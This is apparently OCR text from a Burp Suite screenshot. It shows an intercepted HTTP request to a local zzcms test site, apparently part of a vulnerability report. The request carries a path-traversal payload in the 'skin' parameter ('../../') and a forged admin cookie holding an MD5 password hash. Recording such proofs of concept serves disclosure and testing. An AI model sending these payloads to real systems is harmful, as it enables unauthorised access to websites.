 www.zzcms2021.com/index.ph
Not secure | zz
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.zzcms2021.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /index.php?skin=../../wordpress0581 HTTP/1.1
Host: www.zzcms2021.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: admin=admin; pass=21232f297a57a5a743894a0e4a801fc3; __51cke__=; PHPSESSID=lbn571su5ltvubrs7s6244u3b5;
__tins__713776=%7B%22sid%22%3A%201639463534544%2C%20%22vd%22%3A%204%2C%20%22expires%22%3A%201639465373894%7D; __51laig__=20
Connection: close